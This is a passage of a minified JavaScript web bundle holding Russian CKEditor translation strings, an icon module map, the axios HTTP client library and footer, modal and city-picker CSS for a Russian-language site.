arrow":"Двойная стрелка вверх","upwards simple arrow":"простая стрелка вверх","Vertical text alignment toolbar":"Панель инструментов вертикального выравнивания текста","Vulgar fraction one half":"Дробь – одна вторая","Vulgar fraction one quarter":"Дробь – одна четверть","Vulgar fraction three quarters":"Дробь – три четверти",White:"Белый","Whole words only":"Только слова целиком","Widget toolbar":"Панель инструментов виджета",Width:"Ширина","Won sign":"Символ воны","Wrap text":"Обтекать текст",Yellow:"Жёлтый","Yellow marker":"Выделение жёлтым маркером","Yen sign":"Символ иены"}),t.getPluralForm=function(e){return e%10==1&&e%100!=11?0:e%10>=2&&e%10<=4&&(e%100<12||e%100>14)?1:e%10==0||e%10>=5&&e%10<=9||e%100>=11&&e%100<=14?2:3}}(window.CKEDITOR_TRANSLATIONS||(window.CKEDITOR_TRANSLATIONS={})),(()=>{var e={15686:(e,t,n)=>{var r={"./announcement.svg":43399,"./check-primary.svg":58047,"./chevron-right.svg":80287,"./clock.svg":55496,"./close-grey.svg":19346,"./close.svg":20246,"./coffee.svg":65674,"./coins-hand.svg":92214,"./comparison.svg":95995,"./favorites.svg":84913,"./home.svg":92632,"./log-in.svg":50932,"./money.svg":94457,"./phone.svg":49374,"./pn-flag.svg":67380,"./rating.svg":36116,"./review-star.svg":297,"./sale.svg":65349,"./shopping-cart.svg":77768,"./speedometer.svg":51737,"./square-check.svg":64741,"./user-plus.svg":31447};function a(e){var t=i(e);return n(t)}function i(e){if(!n.o(r,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return r[e]}a.keys=function(){return Object.keys(r)},a.resolve=i,e.exports=a,a.id=15686},13590:(e,t,n)=>{e.exports=n(7793)},85428:(e,t,n)=>{"use strict";var r=n(39084),a=n(74031),i=n(92490),o=n(96847),s=n(80453),l=n(2910),c=n(24165),u=n(44268);e.exports=function(e){return new Promise((function(t,n){var d=e.data,p=e.headers,f=e.responseType;r.isFormData(d)&&delete p["Content-Type"];var h=new XMLHttpRequest;if(e.auth){var m=e.auth.username||"",v=e.auth.password?unescape(encodeURIComponent(e.auth.password)):"";p.Authorization="Basic "+btoa(m+":"+v)}var _=s(e.baseURL,e.url);function g(){if(h){var r="getAllResponseHeaders"in h?l(h.getAllResponseHeaders()):null,i={data:f&&"text"!==f&&"json"!==f?h.response:h.responseText,status:h.status,statusText:h.statusText,headers:r,config:e,request:h};a(t,n,i),h=null}}if(h.open(e.method.toUpperCase(),o(_,e.params,e.paramsSerializer),!0),h.timeout=e.timeout,"onloadend"in h?h.onloadend=g:h.onreadystatechange=function(){h&&4===h.readyState&&(0!==h.status||h.responseURL&&0===h.responseURL.indexOf("file:"))&&setTimeout(g)},h.onabort=function(){h&&(n(u("Request aborted",e,"ECONNABORTED",h)),h=null)},h.onerror=function(){n(u("Network Error",e,null,h)),h=null},h.ontimeout=function(){var t="timeout of "+e.timeout+"ms exceeded";e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),n(u(t,e,e.transitional&&e.transitional.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",h)),h=null},r.isStandardBrowserEnv()){var b=(e.withCredentials||c(_))&&e.xsrfCookieName?i.read(e.xsrfCookieName):void 0;b&&(p[e.xsrfHeaderName]=b)}"setRequestHeader"in h&&r.forEach(p,(function(e,t){void 0===d&&"content-type"===t.toLowerCase()?delete p[t]:h.setRequestHeader(t,e)})),r.isUndefined(e.withCredentials)||(h.withCredentials=!!e.withCredentials),f&&"json"!==f&&(h.responseType=e.responseType),"function"==typeof e.onDownloadProgress&&h.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&h.upload&&h.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then((function(e){h&&(h.abort(),n(e),h=null)})),d||(d=null),h.send(d)}))}},7793:(e,t,n)=>{"use strict";var r=n(39084),a=n(13298),i=n(12893),o=n(90754);function s(e){var t=new i(e),n=a(i.prototype.request,t);return r.extend(n,i.prototype,t),r.extend(n,t),n}var l=s(n(25755));l.Axios=i,l.create=function(e){return s(o(l.defaults,e))},l.Cancel=n(89178),l.CancelToken=n(71879),l.isCancel=n(80243),l.all=function(e){return Promise.all(e)},l.spread=n(12731),l.isAxiosError=n(10536),e.exports=l,e.exports.default=l},89178:e=>{"use strict";function t(e){this.message=e}t.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},t.prototype.__CANCEL__=!0,e.exports=t},71879:(e,t,n)=>{"use strict";var r=n(89178);function a(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise((function(e){t=e}));var n=this;e((function(e){n.reason||(n.reason=new r(e),t(n.reason))}))}a.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},a.source=function(){var e;return{token:new a((function(t){e=t})),cancel:e}},e.exports=a},80243:e=>{"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},12893:(e,t,n)=>{"use strict";var r=n(39084),a=n(96847),i=n(50663),o=n(14165),s=n(90754),l=n(59743),c=l.validators;function u(e){this.defaults=e,this.interceptors={request:new i,response:new i}}u.prototype.request=function(e){"string"==typeof e?(e=arguments[1]||{}).url=arguments[0]:e=e||{},(e=s(this.defaults,e)).method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var t=e.transitional;void 0!==t&&l.assertOptions(t,{silentJSONParsing:c.transitional(c.boolean,"1.0.0"),forcedJSONParsing:c.transitional(c.boolean,"1.0.0"),clarifyTimeoutError:c.transitional(c.boolean,"1.0.0")},!1);var n=[],r=!0;this.interceptors.request.forEach((function(t){"function"==typeof t.runWhen&&!1===t.runWhen(e)||(r=r&&t.synchronous,n.unshift(t.fulfilled,t.rejected))}));var a,i=[];if(this.interceptors.response.forEach((function(e){i.push(e.fulfilled,e.rejected)})),!r){var u=[o,void 0];for(Array.prototype.unshift.apply(u,n),u=u.concat(i),a=Promise.resolve(e);u.length;)a=a.then(u.shift(),u.shift());return a}for(var d=e;n.length;){var p=n.shift(),f=n.shift();try{d=p(d)}catch(e){f(e);break}}try{a=o(d)}catch(e){return Promise.reject(e)}for(;i.length;)a=a.then(i.shift(),i.shift());return a},u.prototype.getUri=function(e){return e=s(this.defaults,e),a(e.url,e.params,e.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],(function(e){u.prototype[e]=function(t,n){return this.request(s(n||{},{method:e,url:t,data:(n||{}).data}))}})),r.forEach(["post","put","patch"],(function(e){u.prototype[e]=function(t,n,r){return this.request(s(r||{},{method:e,url:t,data:n}))}})),e.exports=u},50663:(e,t,n)=>{"use strict";var r=n(39084);function a(){this.handlers=[]}a.prototype.use=function(e,t,n){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1},a.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},a.prototype.forEach=function(e){r.forEach(this.handlers,(function(t){null!==t&&e(t)}))},e.exports=a},80453:(e,t,n)=>{"use strict";var r=n(47196),a=n(84206);e.exports=function(e,t){return e&&!r(t)?a(e,t):t}},44268:(e,t,n)=>{"use strict";var r=n(33479);e.exports=function(e,t,n,a,i){var o=new Error(e);return r(o,t,n,a,i)}},14165:(e,t,n)=>{"use strict";var r=n(39084),a=n(44104),i=n(80243),o=n(25755);function s(e){e.cancelToken&&e.cancelToken.throwIfRequested()}e.exports=function(e){return s(e),e.headers=e.headers||{},e.data=a.call(e,e.data,e.headers,e.transformRequest),e.headers=r.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),r.forEach(["delete","get","head","post","put","patch","common"],(function(t){delete e.headers[t]})),(e.adapter||o.adapter)(e).then((function(t){return s(e),t.data=a.call(e,t.data,t.headers,e.transformResponse),t}),(function(t){return i(t)||(s(e),t&&t.response&&(t.response.data=a.call(e,t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)}))}},33479:e=>{"use strict";e.exports=function(e,t,n,r,a){return e.config=t,n&&(e.code=n),e.request=r,e.response=a,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},e}},90754:(e,t,n)=>{"use strict";var r=n(39084);e.exports=function(e,t){t=t||{};var n={},a=["url","method","data"],i=["headers","auth","proxy","params"],o=["baseURL","transformRequest","transformResponse","paramsSerializer","timeout","timeoutMessage","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","decompress","maxContentLength","maxBodyLength","maxRedirects","transport","httpAgent","httpsAgent","cancelToken","socketPath","responseEncoding"],s=["validateStatus"];function l(e,t){return r.isPlainObject(e)&&r.isPlainObject(t)?r.merge(e,t):r.isPlainObject(t)?r.merge({},t):r.isArray(t)?t.slice():t}function c(a){r.isUndefined(t[a])?r.isUndefined(e[a])||(n[a]=l(void 0,e[a])):n[a]=l(e[a],t[a])}r.forEach(a,(function(e){r.isUndefined(t[e])||(n[e]=l(void 0,t[e]))})),r.forEach(i,c),r.forEach(o,(function(a){r.isUndefined(t[a])?r.isUndefined(e[a])||(n[a]=l(void 0,e[a])):n[a]=l(void 0,t[a])})),r.forEach(s,(function(r){r in t?n[r]=l(e[r],t[r]):r in e&&(n[r]=l(void 0,e[r]))}));var u=a.concat(i).concat(o).concat(s),d=Object.keys(e).concat(Object.keys(t)).filter((function(e){return-1===u.indexOf(e)}));return r.forEach(d,c),n}},74031:(e,t,n)=>{"use strict";var r=n(44268);e.exports=function(e,t,n){var a=n.config.validateStatus;n.status&&a&&!a(n.status)?t(r("Request failed with status code "+n.status,n.config,null,n.request,n)):e(n)}},44104:(e,t,n)=>{"use strict";var r=n(39084),a=n(25755);e.exports=function(e,t,n){var i=this||a;return r.forEach(n,(function(n){e=n.call(i,e,t)})),e}},25755:(e,t,n)=>{"use strict";var r=n(40476),a=n(39084),i=n(71337),o=n(33479),s={"Content-Type":"application/x-www-form-urlencoded"};function l(e,t){!a.isUndefined(e)&&a.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var c,u={transitional:{silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},adapter:(("undefined"!=typeof XMLHttpRequest||void 0!==r&&"[object process]"===Object.prototype.toString.call(r))&&(c=n(85428)),c),transformRequest:[function(e,t){return i(t,"Accept"),i(t,"Content-Type"),a.isFormData(e)||a.isArrayBuffer(e)||a.isBuffer(e)||a.isStream(e)||a.isFile(e)||a.isBlob(e)?e:a.isArrayBufferView(e)?e.buffer:a.isURLSearchParams(e)?(l(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):a.isObject(e)||t&&"application/json"===t["Content-Type"]?(l(t,"application/json"),function(e,t,n){if(a.isString(e))try{return(t||JSON.parse)(e),a.trim(e)}catch(e){if("SyntaxError"!==e.name)throw e}return(n||JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){var t=this.transitional,n=t&&t.silentJSONParsing,r=t&&t.forcedJSONParsing,i=!n&&"json"===this.responseType;if(i||r&&a.isString(e)&&e.length)try{return JSON.parse(e)}catch(e){if(i){if("SyntaxError"===e.name)throw o(e,this,"E_JSON_PARSE");throw e}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(e){return e>=200&&e<300}};u.headers={common:{Accept:"application/json, text/plain, */*"}},a.forEach(["delete","get","head"],(function(e){u.headers[e]={}})),a.forEach(["post","put","patch"],(function(e){u.headers[e]=a.merge(s)})),e.exports=u},13298:e=>{"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return e.apply(t,n)}}},96847:(e,t,n)=>{"use strict";var r=n(39084);function a(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,n){if(!t)return e;var i;if(n)i=n(t);else if(r.isURLSearchParams(t))i=t.toString();else{var o=[];r.forEach(t,(function(e,t){null!=e&&(r.isArray(e)?t+="[]":e=[e],r.forEach(e,(function(e){r.isDate(e)?e=e.toISOString():r.isObject(e)&&(e=JSON.stringify(e)),o.push(a(t)+"="+a(e))})))})),i=o.join("&")}if(i){var s=e.indexOf("#");-1!==s&&(e=e.slice(0,s)),e+=(-1===e.indexOf("?")?"?":"&")+i}return e}},84206:e=>{"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},92490:(e,t,n)=>{"use strict";var r=n(39084);e.exports=r.isStandardBrowserEnv()?{write:function(e,t,n,a,i,o){var s=[];s.push(e+"="+encodeURIComponent(t)),r.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),r.isString(a)&&s.push("path="+a),r.isString(i)&&s.push("domain="+i),!0===o&&s.push("secure"),document.cookie=s.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},47196:e=>{"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},10536:e=>{"use strict";e.exports=function(e){return"object"==typeof e&&!0===e.isAxiosError}},24165:(e,t,n)=>{"use strict";var r=n(39084);e.exports=r.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function a(e){var r=e;return t&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return e=a(window.location.href),function(t){var n=r.isString(t)?a(t):t;return n.protocol===e.protocol&&n.host===e.host}}():function(){return!0}},71337:(e,t,n)=>{"use strict";var r=n(39084);e.exports=function(e,t){r.forEach(e,(function(n,r){r!==t&&r.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[r])}))}},2910:(e,t,n)=>{"use strict";var r=n(39084),a=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,i,o={};return e?(r.forEach(e.split("\n"),(function(e){if(i=e.indexOf(":"),t=r.trim(e.substr(0,i)).toLowerCase(),n=r.trim(e.substr(i+1)),t){if(o[t]&&a.indexOf(t)>=0)return;o[t]="set-cookie"===t?(o[t]?o[t]:[]).concat([n]):o[t]?o[t]+", "+n:n}})),o):o}},12731:e=>{"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},59743:(e,t,n)=>{"use strict";var r=n(90476),a={};["object","boolean","number","function","string","symbol"].forEach((function(e,t){a[e]=function(n){return typeof n===e||"a"+(t<1?"n ":" ")+e}}));var i={},o=r.version.split(".");function s(e,t){for(var n=t?t.split("."):o,r=e.split("."),a=0;a<3;a++){if(n[a]>r[a])return!0;if(n[a]<r[a])return!1}return!1}a.transitional=function(e,t,n){var a=t&&s(t);function o(e,t){return"[Axios v"+r.version+"] Transitional option '"+e+"'"+t+(n?". "+n:"")}return function(n,r,s){if(!1===e)throw new Error(o(r," has been removed in "+t));return a&&!i[r]&&(i[r]=!0,console.warn(o(r," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(n,r,s)}},e.exports={isOlderVersion:s,assertOptions:function(e,t,n){if("object"!=typeof e)throw new TypeError("options must be an object");for(var r=Object.keys(e),a=r.length;a-- >0;){var i=r[a],o=t[i];if(o){var s=e[i],l=void 0===s||o(s,i,e);if(!0!==l)throw new TypeError("option "+i+" must be "+l)}else if(!0!==n)throw Error("Unknown option "+i)}},validators:a}},39084:(e,t,n)=>{"use strict";var r=n(13298),a=Object.prototype.toString;function i(e){return"[object Array]"===a.call(e)}function o(e){return void 0===e}function s(e){return null!==e&&"object"==typeof e}function l(e){if("[object Object]"!==a.call(e))return!1;var t=Object.getPrototypeOf(e);return null===t||t===Object.prototype}function c(e){return"[object Function]"===a.call(e)}function u(e,t){if(null!=e)if("object"!=typeof e&&(e=[e]),i(e))for(var n=0,r=e.length;n<r;n++)t.call(null,e[n],n,e);else for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&t.call(null,e[a],a,e)}e.exports={isArray:i,isArrayBuffer:function(e){return"[object ArrayBuffer]"===a.call(e)},isBuffer:function(e){return null!==e&&!o(e)&&null!==e.constructor&&!o(e.constructor)&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)},isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:s,isPlainObject:l,isUndefined:o,isDate:function(e){return"[object Date]"===a.call(e)},isFile:function(e){return"[object File]"===a.call(e)},isBlob:function(e){return"[object Blob]"===a.call(e)},isFunction:c,isStream:function(e){return s(e)&&c(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)},forEach:u,merge:function e(){var t={};function n(n,r){l(t[r])&&l(n)?t[r]=e(t[r],n):l(n)?t[r]=e({},n):i(n)?t[r]=n.slice():t[r]=n}for(var r=0,a=arguments.length;r<a;r++)u(arguments[r],n);return t},extend:function(e,t,n){return u(t,(function(t,a){e[a]=n&&"function"==typeof t?r(t,n):t})),e},trim:function(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")},stripBOM:function(e){return 65279===e.charCodeAt(0)&&(e=e.slice(1)),e}}},27357:(e,t,n)=>{"use strict";n.d(t,{Z:()=>i});var r=n(49265),a=n.n(r)()((function(e){return e[1]}));a.push([e.id,"@media (max-width:1031px){.Footer{background-color:#f8f8fb;padding-bottom:32px}}@media (min-width:1032px){.Footer{background-color:#f9fafb;border-top:1px solid #d0d5dd;display:block}}.Footer,.Footer *{box-sizing:border-box}@media (max-width:1031px){.Footer__top{display:none!important}}@media (min-width:1032px){.Footer__top{border-bottom:1px solid rgba(0,0,0,.1);height:70px}}@media (max-width:1031px){.Footer__middle{display:none!important}}@media (min-width:1032px){.Footer__container{height:100%;margin:0 auto;width:1000px}.Footer__columns{grid-column-gap:70px;display:grid;grid-template-columns:146px 1fr 140px 145px 162px;padding:50px 0}.Footer__column--legal{display:flex;flex-direction:column;font-size:11px;line-height:18px;row-gap:10px}.Footer__column--clients{display:flex;flex-direction:column;font-size:14px;line-height:20px;row-gap:12px}.Footer__column--social{display:flex;flex-direction:column;row-gap:16px}}.Footer__setl{background-image:url(/images/icons/setl.svg);background-repeat:no-repeat;background-size:contain;display:block;height:46px;width:98px}@media (min-width:1032px){.Footer__setl{margin-bottom:22px}}.Footer__alt{display:none}@media (min-width:1032px){.Footer__information{display:flex;flex-direction:column;row-gap:4px}}.Footer__information a{color:#232735}.Footer__link{border-bottom:1px solid rgba(2,16,28,.17)}@media (min-width:1032px){.Footer__link{cursor:pointer}}.Footer__link--declaration{color:#232735;white-space:normal}.Footer__link--primary{border-bottom:1px dotted #e8363d;color:#e8363d}.Footer__link--city{border-bottom:1px dotted #232735;color:#232735;margin-right:4px}.Footer__link--buildings{color:#667085;font-size:14px;line-height:20px}@media (min-width:1032px){.Footer__link:hover{border-bottom-color:transparent}}.Footer__phones{align-items:flex-end;display:flex;flex-direction:column;margin:0}@media (max-width:1031px){.Footer__phones{row-gap:3px}}@media (min-width:1032px){.Footer__phones{row-gap:2px}}@media (max-width:1031px){.Footer__phone{color:#ff0d29;letter-spacing:-.01em}}.Footer__phone--main{font-weight:700}@media (max-width:1031px){.Footer__phone--main{font-size:20px;line-height:24px}}@media (min-width:1032px){.Footer__phone--main{color:#e8363d;font-size:25px;font-weight:700;line-height:32px;padding-bottom:10px}}.Footer__phone--advance{font-weight:700}@media (max-width:1031px){.Footer__phone--advance{font-size:16px;line-height:24px}}@media (min-width:1032px){.Footer__phone--advance{color:#232735;font-size:15px;line-height:22px}}@media (max-width:1031px){.Footer__phone_text{display:none!important}}@media (min-width:1032px){.Footer__phone_text{font-size:11px;font-style:italic;line-height:18px}}.Footer__app{display:flex;flex-direction:column}@media (max-width:1031px){.Footer__app{color:#66666f;font-size:12px;line-height:16px;padding:0 20px;row-gap:8px}}@media (min-width:1032px){.Footer__app{align-items:flex-end;font-size:11px;line-height:18px;row-gap:12px}.Footer__app--mobile{display:none!important}}@media (max-width:1031px){.Footer__app_links{display:flex;justify-content:space-between}}.Footer__icon{background-position:50%;background-repeat:no-repeat;background-size:contain;display:block}.Footer__icon--google{background-image:url(/images/google-play.svg)}@media (max-width:1031px){.Footer__icon--google{height:37px;width:130px}}@media (min-width:1032px){.Footer__icon--google{height:28px;width:98px}}.Footer__icon--apple{background-image:url(/images/app-store.svg)}@media (max-width:1031px){.Footer__icon--apple{height:37px;width:130px}}@media (min-width:1032px){.Footer__icon--apple{height:28px;width:98px}}.Footer__icon--city{background-image:url(/images/icons/choose-city.svg);display:inline-block;height:20px;width:20px}@media (min-width:1032px){.Footer__icon:hover{opacity:.8}.Footer__city{display:none!important}}@media (max-width:1031px){.Footer__city{align-items:center;border-bottom:1px solid #e8ebf1;border-top:1px solid #e8ebf1;color:#8b90a0;display:flex;font-size:14px;line-height:20px;padding:10px 20px 12px;white-space:break-spaces}}@media (min-width:1032px){.Footer__logo{display:none!important}}@media (max-width:1031px){.Footer__logo{align-items:center;border-bottom:1px solid #e8ebf1;display:flex;justify-content:space-between;margin:0 20px;padding:28px 0}.Footer__social{padding:32px 20px 24px}}@media (min-width:1032px){.Footer__social--mobile,.Footer__version{display:none!important}}@media (max-width:1031px){.Footer__version{padding:32px 20px 0}.Footer__version,.Footer__version a{color:#232735;font-size:12px;line-height:16px}.Footer__cookie{border-top:1px solid #d0d5dd;color:#667085;font-size:12px;letter-spacing:.02em;line-height:16px;margin:30px 0 0;padding:15px 20px 0}}@media (min-width:1032px){.Footer__cookie{border-top:1px solid #d0d5dd;color:#667085;font-size:12px;letter-spacing:.02em;line-height:16px;padding:30px 0 5px}}.Footer__cookie__link{color:#232735;text-decoration:underline}@media (max-width:1031px){.Footer__cookie__br{display:none}.Footer__copyrights{color:#667085;font-size:12px;letter-spacing:.02em;line-height:16px;padding:16px 20px 0}}@media (min-width:1032px){.Footer__copyrights{color:#919190;font:400 14px/20px PT Sans,Arial,Helvetica Neue,Helvetica,sans-serif;margin:0 auto;padding:19px 0 23px;width:1000px}.Menu,.Menu__items{height:100%;width:100%}.Menu__items{align-items:center;display:flex;justify-content:space-between;list-style:none;margin:0;padding:0}.Menu__item{cursor:pointer;display:inline}.Menu__link{border-bottom:1px solid rgba(2,16,28,.17);color:#232735;font-size:14px;font-weight:400;line-height:20px}.Menu__link:hover{border-bottom-color:transparent}}.FooterModal{align-items:center;background-color:rgba(0,0,0,.25);display:flex;flex-direction:column;height:100%;justify-content:center;left:0;outline:0;position:fixed;top:0;transition-duration:.2s;transition-property:opacity;transition-timing-function:ease-in-out;width:100%;z-index:16777272}@media (max-width:1031px){.FooterModal{justify-content:flex-end;overflow:hidden}}@media (min-width:1032px){.FooterModal{overflow-x:hidden;overflow-y:auto}}.FooterModal__dialog{background-color:#fff;max-height:100vh;overflow:auto}@media (max-width:1031px){.FooterModal__dialog{border-radius:16px 16px 0 0;box-shadow:0 -5px 5px rgba(2,16,28,.05);max-height:95%;padding-bottom:20px;transform:translateY(0);width:100%}}@media (min-width:1032px){.FooterModal__dialog{border-radius:8px;box-shadow:0 4px 6px -2px rgba(0,0,0,.03),0 12px 16px -4px rgba(0,0,0,.08)}}.FooterModal__content{border:none;display:flex;flex-direction:column;overflow:hidden;row-gap:20px}@media (max-width:1031px){.FooterModal__content{position:relative}}.FooterModal__header{position:relative}@media (max-width:1031px){.FooterModal__header{align-items:center;border-bottom:1px solid #e8ebf1;display:flex;flex-direction:row-reverse;justify-content:space-between;line-height:24px;padding:12px 20px;width:100%}}@media (min-width:1032px){.FooterModal__header{border-bottom:none;padding-left:40px;padding-right:40px;padding-top:40px}}.FooterModal__close{background-position:50%;background-repeat:no-repeat;cursor:pointer;transition-duration:.2s;transition-property:opacity;transition-timing-function:ease-in-out;z-index:1}@media (max-width:1031px){.FooterModal__close{align-items:center;background-color:#eaecf0;background-image:url(/images/icons/symbol-close-menu.svg);background-size:8px;border:none;border-radius:50%;color:#02101c;display:flex;flex:0 0 20px;height:20px;justify-content:center;padding:4px;width:20px}}@media (min-width:1032px){.FooterModal__close{background-color:transparent;background-image:url(/images/icons/close.svg);background-size:14px;border:none;color:#ff0d29;height:24px;opacity:1;padding:2px;position:absolute;right:40px;top:40px;width:24px}}.FooterModal__close:hover{opacity:.8}.FooterModal__close:focus{outline:none}.FooterModal__title{padding-right:24px}@media (max-width:1031px){.FooterModal__title{font-size:18px;font-weight:400;line-height:24px;margin:0;max-width:calc(100% - 50px);overflow:hidden;white-space:nowrap}}@media (min-width:1032px){.FooterModal__title{font-size:24px;line-height:32px;margin-top:0}}.FooterModal__message{background-color:hsla(0,0%,40%,.45);padding:20px 40px}.FooterModal__message p{margin-bottom:8px}@media (max-width:767px){.FooterModal__message p{font-size:14px;line-height:20px}}@media (min-width:768px) and (max-width:1031px){.FooterModal__message p{font-size:15px;line-height:20px}}@media (min-width:1032px){.FooterModal__message p{font-size:16px;line-height:24px}}@media (max-width:1031px){.FooterModal__body{padding:0 20px}}@media (min-width:1032px){.FooterModal__body{padding:0 40px}}.FooterModal__footer{align-items:center;background-color:#fff;display:flex}@media (max-width:1031px){.FooterModal__footer{padding:0 20px}}@media (min-width:1032px){.FooterModal__footer{padding:0 40px 24px}}.FooterModal__footer:empty{display:none}.FooterModal__footer_fields{flex:1 1 75%}.FooterModal__footer_controls{display:flex;flex:1 1 25%}@media (max-width:767px){.FooterModal__footer_controls{flex-direction:column}}@media (min-width:768px){.FooterModal__footer_controls{justify-content:flex-end}}@media (max-width:767px){.FooterModal__footer_fields+.FooterModal__footer_controls{margin-top:16px}}@media (min-width:768px){.FooterModal__footer_fields+.FooterModal__footer_controls{margin-left:16px}}@media (min-width:1032px){.FooterModal--legal .FooterModal__content{max-width:90vw;padding-bottom:40px;width:680px}.FooterModal--buildings .FooterModal__body{padding:0}.FooterModal--buildings .FooterModal__content{row-gap:0}.FooterModal--buildings .FooterModal__header{height:0;padding:0}}@media (max-width:1031px){.FooterModal--cities .FooterModal__body{padding:0}.FooterModal--cities .FooterModal__content{row-gap:0}}@media (min-width:1032px){.Buildings{display:flex;height:630px;overflow:hidden;padding:0 40px 0 0;width:1000px}.Buildings__menu{background-color:#f6f5f3;height:100%;width:246px}.Buildings__logo{background-position:50%;background-repeat:no-repeat;background-size:24px;height:93px}.Buildings__navigation{list-style:none;margin:0;padding:0}}.Buildings__navigation_item{transition-duration:.2s;transition-property:background-color;transition-timing-function:ease-in-out}@media (min-width:1032px){.Buildings__navigation_item{color:#02101c;display:block;font-size:16px;line-height:43px;margin:0;padding-left:38px}.Buildings__navigation_item--active,.Buildings__navigation_item:hover{background-color:#ffe66c;cursor:pointer}.Buildings__content{flex:1;padding-left:39px}.Buildings__header{color:#02101c;flex:1;font-size:18px;line-height:93px}}.Buildings__list::-webkit-scrollbar{height:2px;width:2px}.Buildings__list::-webkit-scrollbar-thumb{background-color:#ff0d29}.Buildings__list::-webkit-scrollbar-track{background-color:rgba(255,13,41,.1)}@media (min-width:1032px){.Buildings__list{height:500px;overflow-x:hidden;overflow-y:auto}.Buildings__items{-moz-columns:3 auto;column-count:3;list-style:none;margin:0;padding:12px 0 0;width:650px}.Buildings__item{margin-bottom:16px}.Buildings__sub_items{display:flex;flex-direction:column;list-style:none;margin:0;padding:0;row-gap:6px}.Buildings__sub_item a{border-bottom:1px solid rgba(255,13,41,.17);color:#e8363d;font-size:14px;line-height:18px;white-space:break-spaces}.Buildings__sub_item a:hover{border-bottom-color:transparent}.Buildings__item_title{color:#02101c;font-size:14px;line-height:18px;margin-bottom:10px}.Buildings__item_title a{color:#02101c;font-size:14px;line-height:18px;white-space:break-spaces}.Buildings__item_title+.Buildings__sub_items{padding-left:20px}.Buildings__item--empty .Buildings__item_title a{border-bottom:1px solid rgba(255,13,41,.17);color:#e8363d}.Buildings__item--empty .Buildings__item_title a:hover{border-bottom-color:transparent}}@media (max-width:1031px){.Cities{display:flex;flex-direction:column;padding-bottom:40px}.Cities__item{align-items:center;box-shadow:inset 0 -1px 0 0 hsla(195,9%,65%,.25);-moz-column-gap:20px;column-gap:20px;display:flex;height:50px;padding:0 20px;width:100%}.Cities__item--active{background-image:url(/images/icons/symbol-check.svg);background-position:center right 30px;background-repeat:no-repeat;background-size:14px 10px;font-weight:700}.Cities__icon{background-position:50%;background-repeat:no-repeat;background-size:contain;display:block;height:21px;width:21px}.Cities__title{color:#000;font-size:16px}}@media (min-width:1032px){.Footer__column .FooterNavigation__header{background:none;color:#02101c;font-size:15px;font-weight:700;margin:0;padding-bottom:14px;text-transform:none}.Footer__column 